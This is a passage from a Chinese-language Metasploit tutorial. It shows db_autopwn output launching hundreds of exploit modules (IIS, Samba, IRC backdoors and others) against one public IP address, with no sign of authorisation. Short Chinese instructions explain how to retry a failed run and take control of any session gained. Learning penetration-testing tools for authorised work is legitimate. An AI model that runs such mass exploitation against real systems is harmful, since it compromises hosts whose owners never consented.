[*] (743/751 [0 sessions]): Launching exploit/windows/postgres/postgres_payload against 202.193.58.13:5432...
[*] (744/751 [0 sessions]): Launching exploit/multi/vnc/vnc_keyboard_exec against 202.193.58.13:5900...
[*] (745/751 [0 sessions]): Launching exploit/unix/x11/x11_keyboard_exec against 202.193.58.13:6000...
[*] >> autopwn module timeout from exploit/windows/iis/ms01_033_idq after 220.34108543395996 seconds
[*] (746/751 [0 sessions]): Launching exploit/multi/misc/legend_bot_exec against 202.193.58.13:6667...
[*] (747/751 [0 sessions]): Launching exploit/multi/misc/pbot_exec against 202.193.58.13:6667...
[*] (748/751 [0 sessions]): Launching exploit/multi/misc/ra1nx_pubcall_exec against 202.193.58.13:6667...
[*] (749/751 [0 sessions]): Launching exploit/multi/misc/w3tw0rk_exec against 202.193.58.13:6667...
[*] >> autopwn module timeout from exploit/windows/iis/ms02_065_msadc after 216.58886575698853 seconds
[*] (750/751 [0 sessions]): Launching exploit/multi/misc/xdh_x_exec against 202.193.58.13:6667...
[*] (751/751 [0 sessions]): Launching exploit/unix/irc/unreal_ircd_3281_backdoor against 202.193.58.13:6667...
[*] (751/751 [0 sessions]): Waiting on 102 launched modules to finish execution...
[*] >> autopwn module timeout from exploit/windows/iis/msadc after 216.18906164169312 seconds
[*] >> autopwn module timeout from exploit/windows/isapi/ms00_094_pbserver after 215.64392018318176 seconds
[*] >> autopwn module timeout from exploit/windows/isapi/ms03_022_nsiislog_post after 214.552907705307 seconds
[*] >> autopwn module timeout from exploit/windows/isapi/ms03_051_fp30reg_chunked after 212.55904126167297 seconds
[*] >> autopwn module timeout from exploit/windows/isapi/w3who_query after 211.00927066802979 seconds
[*] (751/751 [0 sessions]): Waiting on 79 launched modules to finish execution...
[*] (751/751 [0 sessions]): Waiting on 43 launched modules to finish execution...
[*] >> autopwn module timeout from exploit/windows/mysql/scrutinizer_upload_exec after 204.69772100448608 seconds
[*] (751/751 [0 sessions]): Waiting on 35 launched modules to finish execution...
[*] (751/751 [0 sessions]): Waiting on 8 launched modules to finish execution...
[*] >> autopwn module timeout from exploit/freebsd/samba/trans2open after 190.26820039749146 seconds
[*] >> autopwn module timeout from exploit/linux/samba/chain_reply after 186.96406602859497 seconds
[*] >> autopwn module timeout from exploit/linux/samba/trans2open after 185.482257604599 seconds
[*] (751/751 [0 sessions]): Waiting on 5 launched modules to finish execution...
[*] >> autopwn module timeout from exploit/solaris/samba/trans2open after 183.4718143939972 seconds
[*] (751/751 [0 sessions]): Waiting on 4 launched modules to finish execution...
[*] (751/751 [0 sessions]): Waiting on 4 launched modules to finish execution...
[*] >> autopwn module timeout from exploit/freebsd/samba/trans2open after 172.53625297546387 seconds
[*] >> autopwn module timeout from exploit/linux/samba/chain_reply after 172.10764980316162 seconds
[*] >> autopwn module timeout from exploit/linux/samba/trans2open after 171.91129541397095 seconds
[*] (751/751 [0 sessions]): Waiting on 1 launched modules to finish execution...
[*] >> autopwn module timeout from exploit/solaris/samba/trans2open after 171.3629035949707 seconds
[*] (751/751 [0 sessions]): Waiting on 0 launched modules to finish execution...
[*] The autopwn command has completed with 0 sessions
msf >
如果是出现上面的这种情况,说明是失败的。得重新再执行。
这里,需要一段较长的时间。
当你看到,从0 sessions变成 1 sessions的时候,则可以Ctrl + c了。
输入sessions,去看下我们作为攻击者,攻下来的会话。
得到会话之后就可以session -1看到会话信息,进行控制

参考:菜鸟腾飞安全网VIP《MetaSploit渗透测试平台之应用》
